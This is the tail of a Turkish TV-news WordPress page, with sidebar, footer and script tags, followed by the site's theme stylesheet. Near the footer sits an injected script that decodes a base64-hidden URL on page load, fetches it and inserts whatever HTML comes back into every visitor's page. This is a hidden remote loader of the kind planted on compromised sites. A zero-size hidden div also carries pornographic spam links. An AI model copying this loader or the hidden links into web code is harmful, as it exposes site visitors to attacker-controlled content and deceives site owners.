            </div>
		            <div class="recentPost">
				<div class="tabitem">
																							<div class="tabimage pull-left">
							<a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-yeni-yilin-ilk-haftasinda-14-oyunla-seyirci-karsisina-cikiyor-h20665.html' title='İBB Şehir Tiyatroları, yeni yılın ilk haftasında 14 oyunla seyirci karşısına çıkıyor'><img src="https://tvhaberleri.net/wp-content/uploads/2025/12/Gok-Kubbe-20251229-100x67.jpg" alt="İBB Şehir Tiyatroları, yeni yılın ilk haftasında 14 oyunla seyirci karşısına çıkıyor" width='100' height='67' /></a>
						</div>
																 <div class="tabPost">
						<h2><a href='https://tvhaberleri.net/ibb-sehir-tiyatrolari-yeni-yilin-ilk-haftasinda-14-oyunla-seyirci-karsisina-cikiyor-h20665.html' title='İBB Şehir Tiyatroları, yeni yılın ilk haftasında 14 oyunla seyirci karşısına çıkıyor'>İBB Şehir Tiyatroları, yeni yılın ilk haftasında 14 oyunla seyirci karşısına çıkıyor</a></h2>
						<i class="material-icons md-18">&#xE417;</i> 292						<span class="tarih"><i class="material-icons md-15"></i> 2 hafta önce</span>
					</div>
				</div>
            </div>
			</div>
		</aside>           
	</div>        
</div>        	</div>
</div>
<nav class="containersc lkm">
	<a href="https://tvhaberleri.net/author/zline" tooltip="TV Haberleri" class="buttons"><img alt='' src='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/15cc7fedf62f43cf9b590396b7256040675646be37036073fa8ccd715592a1c4?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></a>
	<a href="#" tooltip="Yukarı Çık" class="buttons red"><i class="material-icons md-18"></i></a>
	<a href="#share" tooltip="Yazıyı Paylaş" class="buttons purple"><i class="material-icons md-18"></i></a>
	<a href="#comments" tooltip="Yorum Yap" class="buttons midnight"><i class="material-icons md-18"></i></a>
	<a href="/" tooltip="Ana Sayfa" class="buttons green"><i class="material-icons md-18"></i></a>
	<a href="#" tooltip="Pusula" class="buttons orange"><span><span class="rotate"></span></span></a>
</nav>	
</main>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gmedia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL2phdmEucGhw")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><footer id="footer">
    <div class="footer-bottom">
        <div class="container">
                <div class="site-copyright pull-left">
					<div class="pull-left">
                    <p> <a title="Magazin Haberleri" href="https://www.magazinname.com" rel="dofollow">Magazin Haberleri</a>   </p>
<p>2024 yılının en sorunsuz haber yazılımıyla taşışmaya hazır mısınız. Popüler olan ve kullanmadığınız bir çok özelliği barındıran <a title="Haber Yazılımı" href="https://yazilimo.com/haber-yazilimi" rel="dofollow">Haber Yazılımı</a> önerilerinden bıktınız mı. Biz size sadelik ve güç vaat ediyoruz.</p>					</div>
                </div>
				<div class="gotop pull-center">
					<a class="btn gotop waves-effect" href="#" title="Yukarı Çık"><i class="material-icons"></i></a>
				</div>
                <div class="footer-menu pull-right">
                    <div class="menu-footer-container"><ul id="menu-footer" class="menu-footer"><li id="menu-item-8641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8641"><a href="https://tvhaberleri.net/kunye">Künye</a></li>
<li id="menu-item-8645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8645"><a href="https://tvhaberleri.net/hakkimizda">Hakkımızda</a></li>
<li id="menu-item-8639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8639"><a rel="privacy-policy" href="https://tvhaberleri.net/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li id="menu-item-8642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8642"><a href="https://tvhaberleri.net/yazarlar">Yazarlar</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8640"><a href="https://tvhaberleri.net/iletisim">İletişim</a></li>
</ul></div>                </div>
        </div>
    </div>
</footer> 
<div class="mdl-layout__obfuscator"></div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/materialize/0.97.5/js/materialize.min.js"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script src="https://use.fontawesome.com/44f57040ad.js"></script>
<script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist//js/gm.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.min.js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/theia-sticky-sidebar.js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvhaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvhaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.xxxxpornvideo.net/video/3333/hot-spring-break-fuck-party-video/" title="Hot spring break fuck party video">Hot spring break fuck party video</a>
<a href="https://www.rusporn.life/sex/57118/russkij-bang-bang/" title="русский банг банг">русский банг банг</a> 
	 
</div>
</body>
</html>	

--- FILE ---
content_type: text/css
request_url: https://tvhaberleri.net/wp-content/themes/gmedia/style.css
body_size: 14596
content:
/*
Theme Name: Gmedia
Text Domain: gm
Description: Flat ve materyal tasarım trendlerinin bir araya getirildiği "Gmedia" teması teknoloji, program, blog, inceleme siteleriniz için bire bir. Kan Temaları tarafından hazırlanıp ücretsiz olarak paylaşılmıştır.
Version: 1.7
Author: Kan Themes
Author URI: http://www.kanthemes.com
Tags: two-columns, three-columns, theme-options, custom-colors, full-width-template
License: GNU General Public License v2.0 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/

@import https://fonts.googleapis.com/css?family=Roboto:400,700,500;

html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video {
margin:0;
padding:0;
border:0;
font-size:100%;
font:inherit;
vertical-align:baseline
}

code {
padding:3px 10px;
font-size:90%;
color:#c7254e;
background-color:#eee;
border-radius:4px
}

code,kbd,pre,samp {
font-family:Menlo,Monaco,Consolas,"Courier New",monospace
}

pre code {
padding:0;
font-size:inherit;
color:inherit;
white-space:pre-wrap;
background-color:transparent;
border-radius:0
}

frame {
max-width:100%
}

pre {
display:block;
overflow:auto;
padding:9.5px;
margin:0 0 10px;
font-size:13px;
line-height:1.42857143;
color:#333;
word-break:break-all;
word-wrap:break-word;
background-color:#f5f5f5;
border:1px solid #ccc;
border-radius:4px
}

table {
border-width:1px;
border-spacing:2px;
border-color:#EAEAEA;
border-collapse:separate;
background-color:#fff
}

table th {
border-width:1px;
padding:1em;
border-style:inset;
border-color:#EAEAEA;
background-color:#fff
}

table th[scope=row],table tr th {
background-color:#F5F5F5
}

table td {
border-width:1px;
padding:.5em;
border-style:inset;
border-color:#EAEAEA;
background-color:#fff
}

article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
display:block
}

body.noscroll {
overflow:hidden
}

body {
line-height:1;
width:100%
}

ol,ul {
list-style:none
}

blockquote,q {
quotes:none
}

blockquote:before,blockquote:after,q:before,q:after {
content:'';
content:none
}

table {
border-collapse:collapse;
border-spacing:0
}

h1,h2,h3,h4,h5,h6,h7 {
font-weight:500;
color:#333
}

h1,.h1 {
font-size:36px
}

h2,.h2 {
font-size:30px
}

h3,.h3 {
font-size:24px
}

h4,.h4 {
font-size:18px
}

h5,.h5 {
font-size:14px
}

h6,.h6 {
font-size:12px
}

.h1,.h2,.h3,h1,h2,h3 {
margin-top:20px;
margin-bottom:10px
}

li {
list-style:none
}

button {
background-color:transparent;
border:0;
outline:none
}

body {
background:#f1f1f1;
font-size:15px;
color:#333;
position:relative;
overflow-x:hidden;
font-family:'Roboto',sans-serif
}

* {
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

a {
color:#222;
text-decoration:none;
-webkit-transition:all .2s ease-in-out;
transition:all .2s ease-in-out
}

a:hover {
text-decoration:none
}

.block-image img {
width:100%
}

hr {
border-color:#ececec;
border-top:0
}

.bold {
font-weight:700
}

.toggle {
color:#fff;
display:none
}

.toggle span.menu-title {
margin:10px;
line-height:3;
font-weight:700
}

.toggle i {
float:right;
margin-top:15px;
margin-right:15px
}

.toggle-full {
margin-bottom:15px;
margin-top:15px;
box-shadow:0 0 0 rgba(0,0,0,.16),0 1px 6px rgba(212,212,212,0.32)
}

.toggle_container {
border:1px solid rgba(50,50,50,.1);
padding:1em;
border-top:0
}

h3.trigger {
font-size:16px!important;
line-height:1.5em!important;
padding:15px 15px 15px 25px;
margin:0;
border:1px solid rgba(50,50,50,.1)
}

h3.trigger:before {
display:inline-block;
font:normal normal normal 14px/1 FontAwesome;
content:"\f067"
}

h3.trigger a {
color:#333;
font-weight:400;
margin-left:10px
}

h3.trigger.active:before {
display:inline-block;
font:normal normal normal 14px/1 FontAwesome;
content:"\f00d"
}

h3.trigger a:hover {
color:#0489B7;
text-decoration:underline
}

.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after,.nav:before,.nav:after,.navbar:before,.navbar:after {
display:table;
content:" "
}

.m1em {
margin-top:1em
}

.clearfix:after,.container:after,.row:after,.btn-toolbar:after,.btn-group-vertical > .btn-group:after,.nav:after,.navbar:after {
clear:both
}

.row {
margin-right:-15px;
margin-left:-15px
}

.container {
padding-right:15px;
padding-left:15px;
margin-right:auto;
margin-left:auto
}

@media (min-width: 768px) {
.container {
width:750px
}
}

@media (min-width: 992px) {
.container {
width:970px
}
}

@media (min-width: 1200px) {
.container {
width:1170px
}
}

img.responsive {
height:auto;
max-width:100%
}

.pull-left {
float:left
}

.pull-right {
float:right
}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {
position:relative;
min-height:1px;
padding-right:15px;
padding-left:15px
}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {
float:left
}

.col-xs-12 {
width:100%
}

.col-xs-11 {
width:91.66666667%
}

.col-xs-10 {
width:83.33333333%
}

.col-xs-9 {
width:75%
}

.col-xs-8 {
width:66.66666667%
}

.col-xs-7 {
width:58.33333333%
}

.col-xs-6 {
width:50%
}

.col-xs-5 {
width:41.66666667%
}

.col-xs-4 {
width:33.33333333%
}

.col-xs-3 {
width:25%
}

.col-xs-2 {
width:16.66666667%
}

.col-xs-1 {
width:8.33333333%
}

@media (min-width: 768px) {
.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {
float:left
}

.col-sm-12 {
width:100%
}

.col-sm-11 {
width:91.66666667%
}

.col-sm-10 {
width:83.33333333%
}

.col-sm-9 {
width:75%
}

.col-sm-8 {
width:66.66666667%
}

.col-sm-7 {
width:58.33333333%
}

.col-sm-6 {
width:50%
}

.col-sm-5 {
width:41.66666667%
}

.col-sm-4 {
width:33.33333333%
}

.col-sm-3 {
width:25%
}

.col-sm-2 {
width:16.66666667%
}

.col-sm-1 {
width:8.33333333%
}
}

@media (min-width: 992px) {
.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {
float:left
}

.col-md-12 {
width:100%
}

.col-md-11 {
width:91.66666667%
}

.col-md-10 {
width:83.33333333%
}

.col-md-9 {
width:75%
}

.col-md-8 {
width:66.66666667%
}

.col-md-7 {
width:58.33333333%
}

.col-md-6 {
width:50%
}

.col-md-5 {
width:41.66666667%
}

.col-md-4 {
width:33.33333333%
}

.col-md-3 {
width:25%
}

.col-md-2 {
width:16.66666667%
}

.col-md-1 {
width:8.33333333%
}
}

@media (min-width: 1200px) {
.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {
float:left
}

.col-lg-12 {
width:100%
}

.col-lg-11 {
width:91.66666667%
}

.col-lg-10 {
width:83.33333333%
}

.col-lg-9 {
width:75%
}

.col-lg-8 {
width:66.66666667%
}

.col-lg-7 {
width:58.33333333%
}

.col-lg-6 {
width:50%
}

.col-lg-5 {
width:41.66666667%
}

.col-lg-4 {
width:33.33333333%
}

.col-lg-3 {
width:25%
}

.col-lg-2 {
width:16.66666667%
}

.col-lg-1 {
width:8.33333333%
}
}

.entry [class*="btn-"] {
margin-bottom:1em
}

.entry img {
max-width:100%
}

.entry a {
font-weight:700
}

.entry p>a {
color:#003a66
}

.entry b,.entry strong {
color:#333;
font-weight:700
}

.entry .h1,.entry .h2,.entry .h3,.entry .h4,.entry .h5,.entry .h6,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6 {
line-height:44px
}

.entry dt {
color:#444
}

.entry ol,.entry ul {
margin:0 0 15px 30px
}

.entry ol ol,.entry ol ul,.entry ul ul,.entry ul ol {
margin-bottom:0
}

.entry li {
margin:0;
list-style:initial
}

.entry ul li,.entry ol ul li {
list-style:initial
}

.entry ol li,.entry ol ul ol li {
list-style:decimal;
font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue","Open Sans",sans-serif
}

.entry dt {
font-weight:600
}

.entry address {
margin-bottom:1em
}

blockquote {
margin-top:15px;
border-left:3px solid #43a0de;
background-color:#F5F5F5;
padding:1em
}

.entry ins {
background:#e0e0e0
}

.entry sub,.entry sup {
font-size:62.5%
}

.entry sub {
vertical-align:sub
}

.entry sup {
vertical-align:super
}

.entry img.size-auto,.entry img.size-large,.entry img.size-medium,.entry attachment img {
max-width:100%;
height:auto
}

.entry img {
height:auto
}

.alignnone {
margin:1.5em 0
}

.aligncenter,div.aligncenter {
display:block;
float:none;
margin:1.5em auto!important
}

.alignright {
float:right;
margin:1em;
margin-right:0
}

.alignleft {
float:left;
margin:1em;
margin-left:0
}

.wp-caption {
border-bottom:1px solid #f2f2f2;
max-width:100%;
margin-bottom:2em
}

.wp-caption .wp-caption-text {
font-size:14.3023824px;
font-size:.7945768rem;
color:rgba(71,71,71,0.7)
}

.gallery {
margin:0 auto 18px;
clear:both
}

.gallery .gallery-item {
display:inline-block;
padding:5px;
text-align:center;
vertical-align:top;
width:100%
}

.gallery .gallery-item img {
border:0!important
}

.gallery-columns-2 .gallery-item {
max-width:50%
}

.gallery-columns-3 .gallery-item {
max-width:33.33%
}

.gallery-columns-4 .gallery-item {
max-width:25%
}

.gallery-columns-5 .gallery-item {
max-width:20%
}

.gallery-columns-6 .gallery-item {
max-width:16.66%
}

.gallery-columns-7 .gallery-item {
max-width:14.28%
}

.gallery-columns-8 .gallery-item {
max-width:12.5%
}

.gallery-columns-9 .gallery-item {
max-width:11.11%
}

.gallery .gallery-item img {
height:auto;
margin:0 auto;
-webkit-transition:all .4s;
-moz-transition:all .4s;
-o-transition:all .4s;
transition:all .4s
}

.gallery .gallery-item a:hover img {
opacity:.6!important;
margin:-5px 0 5px
}

.gallery-caption {
color:#888;
margin:0 0 12px
}

.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption {
display:none
}

.gallery br + br {
display:none
}

.attachment img {
display:block;
margin:0 auto
}

.screen-reader-text {
display:none
}

.entry table tr.alt {
background:#f1f1f1
}

#header {
width:100%;
z-index:3;
background-color:#00233d;
height:80px;
transition:top .2s ease-in-out;
overflow:hidden;
display:-ms-flex;
display:-webkit-flex;
display:flex;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
-ms-flex-pack:justify;
justify-content:space-between
}

#header .row>.pull-right {
display:-ms-flex;
display:-webkit-flex;
display:flex;
-ms-flex-pack:justify;
justify-content:flex-end
}
#header .row>* {
-ms-flex-preferred-size: 0;
-webkit-flex-basis: 0;
flex-basis: 0;
-ms-flex-positive: 1;
-webkit-box-flex: 1;
-webkit-flex-grow: 1;
flex-grow: 1;
max-width: 100%;
}
#header .row {
display:-ms-flex;
display:-webkit-flex;
display:flex;
-webkit-align-items:center;
-ms-flex-align:center;
align-items:center;
height:100px
}

#header .logoyok {
height:100px;
line-height:100px;
font-size:2em;
margin:0
}

#header .logoyok a {
color:#fff
}

#header.shadow {
-ms-box-shadow:0 2px 5px rgba(0,0,0,.26);
box-shadow:0 2px 5px rgba(0,0,0,.26)
}

.mdl-layout__obfuscator {
background-color:transparent;
position:fixed;
top:0;
left:0;
height:100%;
width:100%;
z-index:1000;
visibility:hidden;
-webkit-transition-property:background-color;
transition-property:background-color;
-webkit-transition-duration:.2s;
transition-duration:.2s;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1)
}

.navbar.slides~.mdl-layout__obfuscator {
background-color:rgba(50,50,50,0.5);
visibility:visible
}

#header .row {
position:relative;
height:60px;
margin: 0;
}

.pull-center {
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-ms-flex-pack:justify;
justify-content:center;
margin:0;
border:0;
}

#header .pull-center.logo h1 a {
color:#fff;
font-size:26px
}

#header .pull-right .social-media {
display:inline-block;
height:60px;
line-height:60px
}

.navbar .social-media li {
font-size:15px
}

#header .pull-right .social-media a:hover,.navbar .social-media li a:hover {
text-decoration:none;
opacity:.8
}

#header .pull-right .social-media li,#header .pull-right .social-media span,.navbar .social-media li {
display:inline;
margin-left:.5em
}

#header .pull-right .social-media li>a,#header .pull-right .social-media {
color:#fff
}

input::-ms-clear {
display:none
}

input::-ms-reveal {
display:none
}

input::-webkit-search-decoration,input::-webkit-search-cancel-button,input::-webkit-search-results-button,input::-webkit-search-results-decoration {
display:none
}

form.search-bar {
position:relative;
overflow:Hidden
}

.search-bar input {
width:35px;
height:35px;
outline:none;
cursor:pointer;
border:0;
font-size:14px;
border-radius:50px;
background:#003a66;
color:transparent;
transition:width .3s
}

.search-bar label {
position:absolute;
top:50%;
left:0;
color:#fff;
opacity:.8;
visibility:hidden;
cursor:text;
letter-spacing:1px;
transform:translateX(-150%) translateY(-50%);
transition:transform .4s,opacity .4s,visibility 0
}

.icon,.icon i {
display:block
}

.search-bar .icon {
position:absolute;
top:0;
right:0;
padding:8px 6px;
border-radius:100%;
pointer-events:none
}

.circle {
width:15px;
height:15px;
border:2px solid #fff;
border-radius:50%
}

.line1 {
background:#fff;
border-radius:3px;
width:8px;
height:3px;
transform:rotate(45deg) translate(7px,-9px);
transition:transform .3s,width .3s
}

.line2 {
opacity:0;
background:#fff;
border-radius:3px;
width:20px;
height:3px;
transform:rotate(45deg) translate(14px,-32px);
transition:transform .3s,opacity .3s
}

.search-bar input:focus {
width:280px;
padding:10px 65px 10px 20px;
color:#fff
}

.search-bar input:focus + label {
transform:translateX(20px) translateY(-50%);
visibility:visible
}

.search-bar input:focus + label + .icon {
cursor:pointer;
pointer-events:all;
padding:10px
}

.search-bar input:focus + label + .icon > .circle {
opacity:0
}

.search-bar input:focus + label + .icon > .line1 {
width:20px;
transform:rotate(135deg) translate(-6px,6px)
}

.search-bar input:focus + label + .icon > .line2 {
transform:rotate(45deg) translate(-8px,-8px);
opacity:1
}

input.typing + label {
opacity:0;
visibility:hidden;
transition:opacity 0
}

input.md-search-input {
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
background:#7d89cd;
height:36px;
line-height:36px;
color:#333;
outline:0;
padding:1em;
text-indent:2em;
-webkit-border-radius:2px;
border-radius:2px;
position:relative;
-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.05),0 1px 2px 0 rgba(0,0,0,0.07),0 2px 1px -2px rgba(0,0,0,0.1),0 1px 5px 0 rgba(0,0,0,0.06);
box-shadow:0 0 0 1px rgba(0,0,0,0.05),0 1px 2px 0 rgba(0,0,0,0.07),0 2px 1px -2px rgba(0,0,0,0.1),0 1px 5px 0 rgba(0,0,0,0.06);
border:0;
border-radius:3px
}

input.md-search-input:hover {
background:rgba(255,255,255,0.2)
}

input.md-search-input:focus {
background-color:#fff
}

input.md-search-input:focus ~ span.md {
color:#333
}

.md-search-bar {
margin-top:13px;
position:relative
}

.md-search-bar span {
position:absolute;
left:15px;
top:10px;
color:#DCE1FF
}

.md-search-bar span:hover {
color:#fff
}

#hamburger-icon {
position:relative;
display:block;
z-index:99999
}

#hamburger-icon i {
font-size:32px
}

.entry-top-fixed #hamburger-icon {
margin-top:15px;
margin-left:0
}

.navbar .menu-header-container {
overflow:auto
}

.menu-header-container a:hover {
text-decoration:none
}

.mdl-layout__container {
position:absolute;
width:100%;
height:100%
}

.navbar {
display:-webkit-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-box-orient:vertical;
-webkit-box-direction:normal;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
-webkit-flex-wrap:nowrap;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
width:300px;
height:100%;
max-height:100%;
position:fixed;
top:0;
left:0;
-webkit-box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
-moz-box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
box-shadow:0 1px 3px 0 rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 2px 1px -1px rgba(0,0,0,.12);
background:#fff;
-webkit-transform:translateX(-325px);
-ms-transform:translateX(-325px);
transform:translateX(-325px);
-webkit-transform-style:preserve-3d;
transform-style:preserve-3d;
will-change:transform;
-webkit-transition-duration:.2s;
transition-duration:.2s;
-webkit-transition-timing-function:cubic-bezier(.4,0,.2,1);
transition-timing-function:cubic-bezier(.4,0,.2,1);
-webkit-transition-property:-webkit-transform;
transition-property:transform;
color:#424242;
overflow:visible;
overflow-y:auto;
z-index:5
}

.navbar.slides {
-webkit-transform:translateX(0);
-ms-transform:translateX(0);
transform:translateX(0);
z-index:99999
}

.navbar .header-menu {
margin-top:.5em
}

.navbar .navbar-mid {
height:calc(100% - 64px);
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
position:relative;
overflow:auto
}

.navbar .header-menu > li.menu-item-has-children > a:after,.navbar .header-menu > li.menu-item-has-children > ul> li.menu-item-has-children {
border-top-color:#bbb!important
}

.navbar .header-menu li a:hover {
background-color:rgba(158,158,158,0.2);
text-decoration:none
}

.divider {
border-bottom:1px solid #ececec
}

.navbar .divider {
padding:0 0 10px;
margin:0 0 10px
}

#navbar-top {
background-color:#fff;
width:100%;
height:50px;
line-height:50px;
box-sizing:border-box;
display:-webkit-flex;
display:-ms-flexbox;
display:flex;
-webkit-flex-direction:column;
-ms-flex-direction:column;
flex-direction:column;
position:relative
}

.navbar-header {
position:absolute;
top:0;
right:0;
left:1em
}

.navbar-header h1 {
font-size:22px;
margin-top:5px
}

.navbar-header p {
font-size:12px;
line-height:1.5
}

#navbar-top button.close-button {
padding:0;
text-align:center;
width:30px;
height:30px;
background:#003a66;
top:13px;
position:absolute;
right:1em;
line-height:36px;
font-size:17px;
border:0
}

#navbar-top a {
color:#333
}

.navbar .header-menu > li.menu-item-has-children > a:after,.navbar .header-menu > li.menu-item-has-children > ul> li.menu-item-has-children > a:after,li.menu-item-has-children > a:after {
content:'';
border-top:5px solid #fff;
border-left:4px solid rgba(0,0,0,0);
border-right:4px solid rgba(0,0,0,0);
display:inline-block;
margin-top:-2px;
height:0;
margin-left:5px;
vertical-align:middle;
width:0
}

.navbar .header-menu > li.menu-item-has-children > ul > li > ul > li > a {
padding:10px 24px 10px 40px
}

.navbar .header-menu li.aktif a {
color:#003a66
}

.navbar .header-menu .sub-menu a {
border-left:2px solid transparent;
color:#333;
display:block;
font-weight:400;
letter-spacing:.1px;
padding:10px 24px 10px 30px;
white-space:nowrap
}

.navbar .header-menu li a {
width:100%;
text-align:left;
margin:0;
padding-left:24px;
padding-right:24px;
height:48px;
text-transform:none;
color:#222;
line-height:48px;
